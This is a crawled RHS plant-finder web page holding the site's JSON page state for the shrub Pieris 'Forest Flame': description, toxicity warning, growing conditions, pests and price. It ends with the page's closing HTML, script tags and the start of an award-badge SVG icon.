plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/95172/pieris-forest-flame/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:57:17 GMT"],"content-length":["1925"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/95172/pieris-forest-flame/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/95172/pieris-forest-flame/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/95172?":{"body":{"id":95172,"synonyms":[{"id":128954,"name":"\u003Cem>Pieris\u003C/em> \u003Cem>floribunda\u003C/em> 'Forest Flame'"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pieris 'Forest Flame'|pieris 'Forest Flame'","autoCompleteFieldList":["Pieris 'Forest Flame'"],"semanticSearchField":"Botanical name: Pieris 'Forest Flame'. Preferred Common Name: pieris 'Forest Flame'. Important eating, safety and toxicity information: Harmful if eaten. Wear gloves and other protective equipment when handling.  Pets (dogs, cats, rabbits, rodents, tortoises): Harmful if eaten -  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Ericaceae. Genus: Pieris. Description: A large evergreen shrub, the young foliage bright red, becoming pink and cream, finally green. Small cream bell-shaped flowers in large branched clusters in spring. Genus information: Pieris are compact evergreen shrubs with leathery, dark green leaves, often brightly coloured when young, and small white urn-shaped flowers borne in panicles in spring. Cultivation: Grows well in acidic, moderately fertile, humus-rich soil but may need some protection in winter when young. Characteristics: plant type: Shrub, height: 2.5-4 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full Sun, Partial Shade, soil type: Loam, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: flowers: Cream in Spring, foliage color: Cream, Pink and  Red in SpringGreen in Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Patio/Container Plants, Architectural, Banks and Slopes, City/Courtyard Gardens, Cut Flowers. Care information: pruning: Pruning group 8, propagation: Propagate by softwood cuttings in early summer or semi-hardwood cuttings in late summer. Some bottom heat may be required, pest resistance: May be susceptible to pieris lacebug, disease resistance: May be susceptible to honey fungus (rarely), Phytophthora root rot, and fungal leaf spot. Special features: awards: Award of Garden Merit, perfect for pollinators","botanicalName":"\u003Cem>Pieris\u003C/em> 'Forest Flame'","botanicalNameUnFormatted":"Pieris 'Forest Flame'","price":{"plantId":95172,"price":"£19.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/pieris-forest-flame/classid.4237/sku.PL00080404/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"vawi00783.jpg","copyRight":"visionspictures.com"},{"image":"vawi00786.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com]","commonName":"pieris 'Forest Flame'","commonNameSortField":"pieris 'Forest Flame'","nurseriesCount":39,"hardinessLevel":7,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[5],"heightType":[7],"timeToFullHeight":[5],"aspect":[3,4,1],"moisture":[3,1],"ph":[1],"suggestedPlantUses":[4,7,1,2],"plantingPlaces":[3,7,1,2],"exposure":[1],"plantType":[6],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":["Harmful if eaten. Wear gloves and other protective equipment when handling.  Pets (dogs, cats, rabbits, rodents, tortoises): Harmful if eaten -  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,2],"seasonColourAgg":[10005,10009,10011,10006,40005,1005,1009,1011,2006],"colourWithAttributes":[{"season":1,"colour":5,"attributeType":1},{"season":1,"colour":9,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":1,"colour":5,"attributeType":4}],"spread":"1.5-2.5 metres","height":"2.5-4 metres","cultivation":"Grows well in acidic, moderately fertile, humus-rich soil but may need some protection in winter when young","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/pieris-lacebug\">pieris lacebug\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> (rarely), \u003Ca href=\"https://www.rhs.org.uk/disease/phytophthora-root-rot\">Phytophthora\u003C/a> root rot, and fungal leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings in early summer or \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings in late summer. Some bottom heat may be required","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"1469","family":"Ericaceae","genus":"Pieris","entityDescription":"A large evergreen shrub, the young foliage bright red, becoming pink and cream, finally green. Small cream bell-shaped flowers in large branched clusters in spring","genusDescription":"Pieris are compact evergreen shrubs with leathery, dark green leaves, often brightly coloured when young, and small white urn-shaped flowers borne in panicles in spring"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:57:17 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/95172","responseType":"json"},"plantDetailsStateKey_95172":{"id":95172,"synonyms":["\u003Cem>Pieris\u003C/em> \u003Cem>floribunda\u003C/em> 'Forest Flame'"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Pieris 'Forest Flame'|pieris 'Forest Flame'","autoCompleteFieldList":["Pieris 'Forest Flame'"],"semanticSearchField":"Botanical name: Pieris 'Forest Flame'. Preferred Common Name: pieris 'Forest Flame'. Important eating, safety and toxicity information: Harmful if eaten. Wear gloves and other protective equipment when handling.  Pets (dogs, cats, rabbits, rodents, tortoises): Harmful if eaten -  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Ericaceae. Genus: Pieris. Description: A large evergreen shrub, the young foliage bright red, becoming pink and cream, finally green. Small cream bell-shaped flowers in large branched clusters in spring. Genus information: Pieris are compact evergreen shrubs with leathery, dark green leaves, often brightly coloured when young, and small white urn-shaped flowers borne in panicles in spring. Cultivation: Grows well in acidic, moderately fertile, humus-rich soil but may need some protection in winter when young. Characteristics: plant type: Shrub, height: 2.5-4 metres, spread: 1.5-2.5 metres, foliage: Evergreen, sunlight requirements: Full Sun, Partial Shade, soil type: Loam, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H5 (hardy - cold winter), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, habit: Bushy, time to full height: 10-20 years, exposure: Sheltered. Colors and features: flowers: Cream in Spring, foliage color: Cream, Pink and  Red in SpringGreen in Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Low Maintenance, Patio/Container Plants, Architectural, Banks and Slopes, City/Courtyard Gardens, Cut Flowers. Care information: pruning: Pruning group 8, propagation: Propagate by softwood cuttings in early summer or semi-hardwood cuttings in late summer. Some bottom heat may be required, pest resistance: May be susceptible to pieris lacebug, disease resistance: May be susceptible to honey fungus (rarely), Phytophthora root rot, and fungal leaf spot. Special features: awards: Award of Garden Merit, perfect for pollinators","botanicalName":"\u003Cem>Pieris\u003C/em> 'Forest Flame'","botanicalNameUnFormatted":"Pieris 'Forest Flame'","price":{"plantId":95172,"price":"£19.99","oldPrice":null,"url":"https://www.rhsplants.co.uk/plants/_/pieris-forest-flame/classid.4237/sku.PL00080404/"},"notedForFragrance":false,"fragrance":"","images":[{"image":"vawi00783.jpg","copyRight":"visionspictures.com"},{"image":"vawi00786.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com]","commonName":"pieris 'Forest Flame'","commonNameSortField":"pieris 'Forest Flame'","nurseriesCount":39,"hardinessLevel":7,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[1,3],"spreadType":[5],"heightType":[7],"timeToFullHeight":[5],"aspect":[3,4,1],"moisture":[3,1],"ph":[1],"suggestedPlantUses":[4,7,1,2],"plantingPlaces":[3,7,1,2],"exposure":[1],"plantType":[6],"foliage":[2],"habit":[1],"commonNames":null,"toxicity":["Harmful if eaten. Wear gloves and other protective equipment when handling.  Pets (dogs, cats, rabbits, rodents, tortoises): Harmful if eaten -  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,2],"seasonColourAgg":[10005,10009,10011,10006,40005,1005,1009,1011,2006],"colourWithAttributes":[{"season":1,"colour":5,"attributeType":1},{"season":1,"colour":9,"attributeType":1},{"season":1,"colour":11,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":1,"colour":5,"attributeType":4}],"spread":"1.5-2.5 metres","height":"2.5-4 metres","cultivation":"Grows well in acidic, moderately fertile, humus-rich soil but may need some protection in winter when young","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/pieris-lacebug\">pieris lacebug\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a> (rarely), \u003Ca href=\"https://www.rhs.org.uk/disease/phytophthora-root-rot\">Phytophthora\u003C/a> root rot, and fungal leaf spot","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide\">Pruning group 8\u003C/a>","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/propagation/softwood-cuttings\">softwood\u003C/a> cuttings in early summer or \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings in late summer. Some bottom heat may be required","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"1469","family":"Ericaceae","genus":"Pieris","entityDescription":"A large evergreen shrub, the young foliage bright red, becoming pink and cream, finally green. Small cream bell-shaped flowers in large branched clusters in spring","genusDescription":"Pieris are compact evergreen shrubs with leathery, dark green leaves, often brightly coloured when young, and small white urn-shaped flowers borne in panicles in spring","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":5,"name":"Cream"},{"colour":9,"name":"Pink"},{"colour":11,"name":"Red"}],"4":[{"colour":5,"name":"Cream"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg
body_size: 2103
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="-5 0 38 38"><style>.a{clip-path:url(#SVGID_2_);fill:#FFF;}</style><defs><rect x="-5" width="38.1" height="38.1"/></defs><path d="M33 19C33 8.5 24.5 0 14 0 3.5 0-5 8.5-5 19c0 10.5 8.5 19 19 19C24.5 38 33 29.5 33 19" style="clip-path:url(#SVGID_2_);fill:#00584A"/><path d="M29.4 24.1c0.6 0.2 0.8 0.2 1.2 0.4l0.3-0.9c-0.3-0.1-0.6-0.1-1.2-0.3l-2-0.6 0.3-1.1 -0.6-0.2c0 0.2-0.1 0.5-0.2 0.9l-0.7 2.1 0.7 0.3c0-0.3 0.1-0.7 0.2-0.9l0.1-0.3L29.4 24.1zM29.4 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1s-1.1 0.5-1.1 1.1C28.3 20.2 28.8 20.7 29.4 20.7M28.3 26.9c0.4 0.2 0.6 0.3 0.9 0.5l0.5-0.9c-0.4-0.1-1-0.4-1.3-0.6l-1.3-0.7c-0.4-0.2-0.6-0.4-0.9-0.5L25.8 25.7c0.4 0.1 0.6 0.3 1.1 0.5L28.3 26.9zM24.8 28c0.1-0.1 0.2-0.2 0.3-0.4 0.2-0.3 0.4-0.4 0.7-0.2 0.3 0.2 0.3 0.7-0.1 1.1 0 0.1-0.1 0.1-0.1 0.1L24.8 28zM24.6 29l1.5 1.2c0.4 0.3 0.6 0.5 0.8 0.7l0.6-0.7c-0.2-0.2-0.6-0.4-0.8-0.6l-0.5-0.4 0.1-0.2c0.7 0.1 1.4 0.3 2 0.2l0.6-0.9c-0.9 0.1-1.2 0.1-2.2-0.1 0.1-0.3 0.3-1-0.3-1.4 -0.6-0.5-1.2-0.3-1.7 0.4 -0.1 0.1-0.2 0.3-0.3 0.5 -0.1 0.2-0.2 0.3-0.3 0.5l-0.2 0.3C24 28.5 24.2 28.7 24.6 29M22.4 31l1.1 1.4c0.3 0.4 0.4 0.6 0.6 0.9l1.8-1.4 -0.4-0.6c-0.2 0.2-0.5 0.5-0.9 0.8l-0.2 0.2 -0.7-0.9 0.2-0.2c0.4-0.3 0.6-0.4 0.8-0.6l-0.4-0.6c-0.3 0.2-0.5 0.5-0.8 0.7l-0.2 0.2 -0.6-0.7 0.2-0.2c0.3-0.3 0.6-0.5 0.9-0.7l-0.5-0.6 -1.8 1.5C21.9 30.4 22.1 30.6 22.4 31M18.2 31.7l-1.2 0.5c0.1 0.3 0.3 0.6 0.4 0.8 0.1 0.1 0.1 0.3 0.2 0.4 0.3 0.8 0.5 1.7 0.8 2.5l0.8-0.3c-0.1-0.3-0.3-0.6-0.4-0.9 -0.3-0.7-0.5-1.4-0.8-2.1l0 0c0.5 0.6 0.9 1.1 1.4 1.7 0.3 0.3 0.5 0.6 0.8 1l0.9-0.4c-0.1-0.5-0.1-1-0.1-1.6 0-0.6-0.1-1.2-0.1-1.8l0 0c0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.2 0.5 0.2 0.7l0.8-0.5c-0.2-0.4-0.3-0.6-0.5-1 -0.4-0.9-0.8-1.8-1.2-2.7l-1.1 0.5c0 0.6 0.1 1.2 0.1 1.8 0 0.6 0.1 1.2 0.1 1.8l0 0c-0.2-0.3-0.5-0.7-0.7-1C19.1 32.9 18.6 32.3 18.2 31.7M11.4 35.1c0 0.4-0.1 0.8-0.1 1.2l0.8 0.1c0-1 0.1-2.1 0.1-3.1l0 0c0.5 1.1 1 2.1 1.5 3.2l1 0c0-0.3 0-0.7 0-1l0.1-1.8c0-0.4 0.1-0.8 0.1-1.2l-0.9-0.1c0 0.4 0 0.8 0 1.3l0 1.8 0 0c-0.2-0.5-0.4-1-0.7-1.5 -0.3-0.6-0.6-1.2-0.9-1.7l-1-0.1c0 0.5 0 1 0 1.4L11.4 35.1zM7.9 34.2c-0.2 0.4-0.2 0.7-0.4 1l2.2 0.8 0.3-0.7c-0.3 0-0.7-0.1-1.1-0.3l-0.3-0.1 0.4-1.1 0.3 0.1c0.4 0.2 0.7 0.2 1 0.4l0.3-0.6c-0.4-0.1-0.7-0.2-1-0.3l-0.3-0.1 0.3-0.9 0.3 0.1c0.4 0.1 0.8 0.3 1 0.4l0.2-0.6L8.8 31.3c0 0.3-0.1 0.7-0.3 1.1L7.9 34.2zM3 29.4l0.8-0.8c0.1 0.1 0.2 0.2 0.4 0.3 0.3 0.3 0.4 0.6 0.1 0.8 -0.3 0.3-0.7 0.2-1.1-0.2C3.1 29.5 3.1 29.5 3 29.4M1.5 29.7c-0.3 0.3-0.5 0.5-0.8 0.7l0.6 0.7c0.2-0.2 0.5-0.5 0.7-0.8l0.5-0.5 0.2 0.1c-0.2 0.7-0.4 1.4-0.5 2l0.8 0.7c0-0.9 0.1-1.2 0.3-2.2 0.3 0.1 0.9 0.4 1.4-0.1 0.5-0.5 0.4-1.2-0.2-1.8 -0.1-0.1-0.3-0.3-0.5-0.4 -0.2-0.1-0.3-0.2-0.4-0.4l-0.2-0.2c-0.2 0.3-0.4 0.5-0.7 0.8L1.5 29.7zM0.3 26.8c0.5-0.1 1.1-0.2 1.6-0.4l-0.1 0.1c-0.5 0.4-0.8 0.9-1.1 1.1L0.3 26.8zM-0.4 26.2c-0.5 0.1-1 0.1-1.5 0.2l0.5 0.8c0.3-0.1 0.9-0.2 1.1-0.3L0.4 28c-0.2 0.2-0.6 0.6-0.8 0.9l0.6 0.8c0.3-0.4 0.5-0.8 0.9-1.2l0.5-0.6c0.5-0.5 0.9-1.1 1.3-1.4l-0.7-0.9c-0.6 0.3-1.2 0.3-1.7 0.4L-0.4 26.2zM-2.5 25.1c0.1 0.4 0.2 0.7 0.4 0.9 0.3-0.1 0.7-0.2 1-0.3l1-0.3c-0.1-0.2-0.2-0.5-0.2-0.6 -0.1-0.2-0.1-0.5-0.2-0.7l-0.6 0.2 0.2 0.7 -0.7 0.2c0-0.1-0.1-0.1-0.1-0.2 -0.2-0.7 0.1-1.5 1.1-1.8 0.8-0.2 1.4 0.1 1.6 0.9 0.1 0.3 0.1 0.5 0.2 0.8l0.7-0.2c0-0.3-0.1-0.6-0.2-0.8 -0.4-1.3-1.4-1.9-2.6-1.5C-2.2 22.6-2.9 23.7-2.5 25.1M-1.3 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1 -0.6 0-1.1 0.5-1.1 1.1C-2.5 20.2-2 20.7-1.3 20.7M-1.5 14.6c0.4 0.1 0.5 0.5 0.4 1.1 0 0.1 0 0.1-0.1 0.2l-1.1-0.3c0-0.2 0-0.3 0.1-0.5C-2.1 14.7-1.9 14.5-1.5 14.6M-2.8 14.8c0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.1 0.6l-0.1 0.3c0.3 0 0.7 0.1 1.2 0.2l1.8 0.4c0.5 0.1 0.7 0.1 1 0.2l0.2-0.9c-0.3-0.1-0.7-0.1-1-0.2l-0.7-0.2 0-0.2c0.7-0.2 1.2-0.3 1.8-0.7l0.4-1c-0.7 0.4-1.1 0.6-2.1 0.9 0-0.3-0.2-1-0.8-1.2C-2.1 13.5-2.6 13.9-2.8 14.8M2.6 10.4l-1.6-0.9C0.6 9.2 0.2 9 0 8.8l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l0.4 0.2 -0.8 1.3 -0.4-0.2c-0.4-0.2-0.7-0.5-1-0.6l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l1.6 1c0.4 0.2 0.6 0.4 0.9 0.6l0.4-0.9c-0.3-0.1-0.6-0.3-0.9-0.4l-0.7-0.4 0.8-1.3 0.7 0.4c0.4 0.2 0.5 0.4 0.8 0.5l0.6-0.8C3.2 10.8 2.8 10.5 2.6 10.4M4.8 9.8c0.6-0.6 0.7-1.4 0.2-1.9C4.4 7.3 3.7 7.6 3.1 7.7 2.7 7.8 2.4 7.9 2.2 7.7 2.1 7.6 2.2 7.3 2.5 7c0.3-0.2 0.5-0.4 0.7-0.5L2.6 6C2.5 6.1 2.2 6.3 1.9 6.6c-0.6 0.6-0.7 1.3-0.2 1.8C2.1 8.8 2.7 8.7 3.2 8.6 3.7 8.5 4.2 8.3 4.4 8.6 4.6 8.7 4.5 9 4.2 9.3c-0.3 0.3-0.6 0.5-0.9 0.6l0.5 0.5C3.9 10.4 4.4 10.1 4.8 9.8M6.3 30.8c0.1 0 0.2 0.1 0.3 0.1 0.6 0.4 0.9 1.1 0.3 2 -0.5 0.7-1 0.8-1.7 0.3 -0.1-0.1-0.2-0.2-0.3-0.2L6.3 30.8zM5.9 29.7c-0.1 0.3-0.3 0.7-0.5 1l-1 1.6c-0.2 0.4-0.4 0.6-0.6 0.9l0.3 0.2c0.1 0.1 0.3 0.2 0.4 0.3 0.1 0.1 0.3 0.2 0.4 0.3 0.9 0.5 2 0.6 2.7-0.6 0.9-1.4 0.2-2.6-0.7-3.1 -0.1-0.1-0.3-0.1-0.4-0.2 -0.1-0.1-0.3-0.1-0.4-0.2L5.9 29.7zM8.2 14.3c2.1 3.8 1.9 3.4 3 4.8 0 0-0.1 0.1-0.1 0.1 -0.2-0.3-1-1-1.8-1.6 -2.2-0.7-3.3-2.5-2.6-3.5C7.2 13.3 8.2 14.3 8.2 14.3M16.6 19.1c1-1.5 0.8-1 3-4.8 0 0 1-1 1.5-0.1 0.7 1-0.4 2.8-2.6 3.5 -0.8 0.6-1.5 1.3-1.8 1.6C16.7 19.2 16.7 19.1 16.6 19.1M6.1 12.9c-1.6 1.2-0.4 4.2 2.8 5.2 1.4 0.8 2 1.8 2.7 2.7 0.3 0.4 0.6 0.2 0.8 0.1 1.4 2.8-1 5.5-1.2 5.8 -0.4 0.5-1.1 0.5-1.1 0.5s-0.2 0.1-0.3 0.3c0 0 0 0.5 0 0.5 1.4 0.5 4 0.5 4.2 0.5 0.2 0 2.8 0 4.2-0.5 0 0 0-0.5 0-0.5 0-0.2-0.3-0.3-0.3-0.3s-0.8 0-1.1-0.5c-0.2-0.3-2.6-3-1.2-5.8 0.1 0.1 0.5 0.3 0.8-0.1 0.6-0.9 1.3-2 2.7-2.7 3.2-1 4.4-4 2.8-5.2 -0.8-0.6-1.6-0.1-1.6-0.1s0.3-1.3 0.2-1.8c-0.6-0.2-2.9-0.7-6.3-0.8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -3.4 0-5.7 0.6-6.3 0.8 -0.1 0.4 0.2 1.8 0.2 1.8S6.9 12.3 6.1 12.9M8.1 5.3L7.3 5.8C7.2 5.3 7.2 4.6 7 4l0 0C7.4 4.5 7.9 5 8.1 5.3M10.3 6.2C9.9 5.9 